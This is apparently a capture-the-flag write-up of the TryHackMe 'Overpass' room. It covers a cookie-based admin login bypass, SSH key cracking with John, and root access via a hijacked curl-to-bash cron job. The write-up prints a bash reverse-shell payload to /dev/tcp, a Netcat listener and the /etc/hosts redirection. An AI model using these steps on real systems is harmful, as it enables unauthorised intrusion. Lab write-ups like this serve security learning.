Overpass - NinjaJc01
What happens when some broke CompSci students make a password manager?
Today, I’m solving the Overpass room on TryHackMe, and I have to say, it’s pretty different from the challenges I’ve done before. What makes it interesting is that it covers a key OWASP Top 10 vulnerability: Broken Authentication On top of that, i’ll also escalate our privileges to get root access and grab the final flag.
Enumeration
First, I’ll start by enumerating the website using Nmap to identify open ports, services, and potential attack vectors.
1
2
3
4
5
6
7
8
9
10
11
12
Nmap scan report for overpass.thm
Host is up (0.21s latency).
Not shown: 998 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 37:96:85:98:d1:00:9c:14:63:d9:b0:34:75:b1:f9:57 (RSA)
| 256 53:75:fa:c0:65:da:dd:b1:e8:dd:40:b8:f6:82:39:24 (ECDSA)
|_ 256 1c:4a:da:1f:36:54:6d:a6:c6:17:00:27:2e:67:75:9c (ED25519)
80/tcp open http Golang net/http server (Go-IPFS json-rpc or InfluxDB API)
|_http-title: Overpass
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
From Nmap scan, i discovered two open ports on the target:
- Port 22 (SSH) – Running OpenSSH 7.6p1 (Ubuntu), potentially useful if we find valid credentials.
- Port 80 (HTTP) – Running a Golang web server, with the title “Overpass” worth exploring.
Since SSH requires authentication, my primary focus will be on visting the web server.
After visiting the website, i see a standard webpage providing information about the Overpass Password Manager. 
After exploring the website, I didn’t find any useful information. Next step is to find hidden directories.
Dirsearch
Waiting a few minutes, the Dirsearch returned some interesting results.
1
2
3
4
5
6
7
8
Target: http://overpass.thm/
[11:20:49] Starting:
[11:20:52] 301 - 42B - /admin -> /admin/
[11:20:52] 301 - 0B - /css -> css/
[11:20:52] 301 - 0B - /img -> img/
[11:20:53] 301 - 0B - /downloads -> downloads/
[11:21:01] 301 - 0B - /aboutus -> aboutus/
I visited the /admin page and attempted various default credentials, but, no luck :/ 
Source code
While enumerating the website’s source files, I discovered an interesting file named login.js. This file contains the function responsible for handling authentication on the /admin page.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
async function login() {
const usernameBox = document.querySelector("#username");
const passwordBox = document.querySelector("#password");
const loginStatus = document.querySelector("#loginStatus");
loginStatus.textContent = ""
const creds = { username: usernameBox.value, password: passwordBox.value }
const response = await postData("/api/login", creds)
const statusOrCookie = await response.text()
if (statusOrCookie === "Incorrect credentials") {
loginStatus.textContent = "Incorrect Credentials"
passwordBox.value=""
} else {
Cookies.set("SessionToken",statusOrCookie)
window.location = "/admin"
}
}
The login() function contains a vulnerability that allows us to bypass authentication on the /admin page.
- The function retrieves the
usernameandpasswordentered by the user. - It creates an object
credsthat stores these credentials. - It then sends this data to
/api/loginusing thepostData()function. - The response from the server is stored in the
statusOrCookievariable. - The function checks whether
statusOrCookiecontains the string Incorrect credentials:- If
true, it displays an error message and clears the password field. - If
false, it sets a cookie and redirects the user to/admin
- If
Bypass Authentication
Now, I’ve identified two methods to bypass authentication:
- Using BurpSuite – Intercept and modify the server’s response to bypass the
logincheck. Start capturing the server response by any random username and password in the login form.
Start capturing the server response by any random username and password in the login form.- Enable Intercept in BurpSuite.
- Submit the login request.
- Click on Do Intercept, then switch to Response to this Request.
- Modify the response by removing the line
Incorrect credentials, & forward.
- Manually Adding Bogus Cookie – fake
SessionTokenin the browser to gain access to theadminpanel. Let’s perform this second method using the browser’s Inspect Element method.
Let’s perform this second method using the browser’s Inspect Element method.- Enable Developer Tools in your browser.
- Navigate to the Storage tab.
- Click on Add Item under Cookies.
- Set the cookie name to
SessionToken& refresh the page.
As we have seen above, this is an example of Broken Authentication by manipulating cookies to gain access. This technique falls under the OWASP Top 10 vulnerabilities, highlighting the risks of improper session management and insecure authentication mechanisms.
Hash Crack - John
Now that i have the private key, I will save it to a file named id_rsa.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
cat id_rsa
-----BEGIN RSA PRIVATE KEY-----
Proc-Type: 4,ENCRYPTED
DEK-Info: AES-128-CBC,9F85D92F34F42626F13A7493AB48F337
LNu5wQBBz7pKZ3cc4TWlxIUuD/opJi1DVpPa06pwiHHhe8Zjw3/v+xnmtS3O+qiN
JHnLS8oUVR6Smosw4pqLGcP3AwKvrzDWtw2ycO7mNdNszwLp3uto7ENdTIbzvJal
****************************************************************
****************************************************************
****************************************************************
****************************************************************
****************************************************************
****************************************************************
****************************************************************
****************************************************************
****************************************************************
+hL1kHlTtJZU8Zj2Y2Y3hd6yRNJcIgCDrmLbn9C5M0d7g0h2BlFaJIZOYDS6J6Yk
2cWk/Mln7+OhAApAvDBKVM7/LGR9/sVPceEos6HTfBXbmsiV+eoFzUtujtymv8U7
-----END RSA PRIVATE KEY-----
Next, i’ll convert the recovered SSH private key into a hash to crack it and possibly retrieve James’ password. as we know, the message states: “Since you keep forgetting your password, James.” i’m going to use ssh2john, a tool from John the Ripper, with the command:
1
/usr/share/john/ssh2john.py id_rsa > overpass.txt
Now i have the hash, it’s time to crack it using John the Ripper.
1
2
3
4
5
6
7
8
9
john --wordlist=/usr/share/seclists/Passwords/Leaked-Databases/rockyou.txt overpass.txt
Using default input encoding: UTF-8
Loaded 1 password hash (SSH, SSH private key [RSA/DSA/EC/OPENSSH 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes
Cost 2 (iteration count) is 1 for all loaded hashes
Will run 16 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
[james**] (id_rsa)
Session completed.
Now that I have James’ password, i’m ready to proceed to the next step.
SSH
From our previous Nmap scan, we confirmed that port 22 (SSH) is open. Before establishing a connection, I need to set the correct permissions for the id_rsa file to ensure SSH does not reject it due to insecure permissions.
1
chmod 600 id_rsa
Once the permissions are set, i can establish SSH connection as user james using the cracked password.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
ssh -i id_rsa james@overpass.thm
Enter passphrase for key 'id_rsa':
Welcome to Ubuntu 18.04.4 LTS (GNU/Linux 4.15.0-108-generic x86_64)
System load: 0.11 Processes: 89
Usage of /: 22.3% of 18.57GB Users logged in: 0
Memory usage: 12% IP address for eth0: [XX.XX.XX.X]
Swap usage: 0%
Last login: Sat Jun 27 04:45:40 2020 from [XXX.XXX.XXX.X]
james@overpass-prod:~$ ls
james@overpass-prod:~$
todo.txt user.txt
james@overpass-prod:~$ cat user.txt
thm{65c1aaf0**************}
With this successful SSH connection, I captured the first flag. However, the root flag is still left.
Privilege Escalation
The first thing i checked user James has any sudo privileges.
1
2
3
4
5
6
7
james@overpass-prod:~$ sudo -l
[sudo] password for james:
Sorry, try again.
[sudo] password for james:
Sorry, try again.
[sudo] password for james:
sudo: 3 incorrect password attempts
Then i opened todo.txt and found a message mentioning an automated build script. it’s about cronjob.
1
2
3
4
5
6
7
8
9
james@overpass-prod:~$ cat todo.txt
To Do:
> Update Overpass' Encryption, Muirland has been complaining that it's not strong enough
> Write down my password somewhere on a sticky note so that I don't forget it.
Wait, we make a password manager. Why don't I just use that?
> Test Overpass for macOS, it builds fine but I'm not sure it actually works
> Ask Paradox how he got the automated build script working and where the builds go.
They're not updating on the website
james@overpass-prod:~$
It looks like there is a job that runs every minutes called buildscript.sh
1
2
3
4
5
6
7
8
9
10
11
12
james@overpass-prod:~$ cat /etc/crontab
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# m h dom mon dow user command
17 * * * * root cd / && run-parts --report /etc/cron.hourly
25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
# Update builds from latest code
* * * * * root curl overpass.thm/downloads/src/buildscript.sh | bash
I look around for other files that i have write permission and stumbled across /etc/hosts.
1
2
james@overpass-prod:~$ ls -la /etc/hosts
-rw-rw-rw- 1 root root 250 Jun 27 2020 /etc/hosts
- Since i have permission to write to the
/etc/hostsfile, we now have enough options to set up a reverse shell.
Let’s modify the /etc/hosts file on the victim’s machine to point to our own IP address.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
GNU nano 2.9.3 /etc/hosts Modified
127.0.0.1 localhost
127.0.1.1 overpass-prod
[10.17.XX.XXX] overpass.thm
# The following lines are desirable for IPv6 capable hosts
::1 ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
File Name to Write: /etc/hosts
^G Get Help M-D DOS Format M-A Append M-B Backup File
^C Cancel M-M Mac Format M-P Prepend ^T To Files
On attack machine, i need to replicate the directory structure from the victim’s system.
1
2
mkdir -p ~/www/downloads/src
touch ~/www/downloads/src/buildscript.sh
On attack machine, i need to modify buildscript.sh to include a reverse shell payload. This script will execute through cronjob, granting us access to the target system.
1
2
3
cat ~/www/downloads/src/buildscript.sh
#!/bin/bash
bash -i >& /dev/tcp/XX.XX.XX.XXX/9999 0>&1
Let’s start a Netcat listener on our machine to catch the incoming reverse shell connection.
1
2
nc -lnvp 9999
listening on [any] 9999 ...
Now, let’s launch a web server on attack machine to serve the buildscript.sh script.
1
2
3
sudo python3 -m http.server 80
[sudo] password for Cy3rWo9f:
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
Within seconds, my listener began receiving a connection from the victim machine.
1
2
3
4
sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
XX.XX.XX.2 - - [11/Feb/2025 19:35:01] "GET /downloads/src/buildscript.sh HTTP/1.1" 200 -
XX.XX.XX.2 - - [11/Feb/2025 19:36:01] "GET /downloads/src/buildscript.sh HTTP/1.1" 200 -
1
2
3
4
5
6
nc -nlvp 9999
listening on [any] 9999 ...
connect to [XX.XX.XX.XXX] from (UNKNOWN) [XX.XX.XX.X] 42572
bash: cannot set terminal process group (3273): Inappropriate ioctl for device
bash: no job control in this shell
root@overpass-prod:~#
With this connection established to the root user, I successfully retrieved the root flag.
1
2
3
4
5
6
7
8
9
10
11
root@overpass-prod:~# ls
ls
buildStatus
builds
go
root.txt
src
root@overpass-prod:~# cat root.txt
cat root.txt
thm{7f3*************d64ea753bb}
root@overpass-prod:~#
After submitting all the flags, I successfully solved the Overpass room! 
Happy hacking !
Here are some resources:
- https://www.geeksforgeeks.org/broken-authentication-vulnerability/
- https://owasp.org/API-Security/editions/2023/en/0xa1-broken-object-level-authorization/
- https://owasp.org/API-Security/editions/2023/en/0xa2-broken-authentication/
- https://owasp.org/API-Security/editions/2023/en/0xa3-broken-object-property-level-authorization/
- https://owasp.org/API-Security/editions/2023/en/0xa5-broken-function-level-authorization/
- https://benjugat.github.io/hackingnotes/web/broken-authentication/
- https://www.revshells.com/
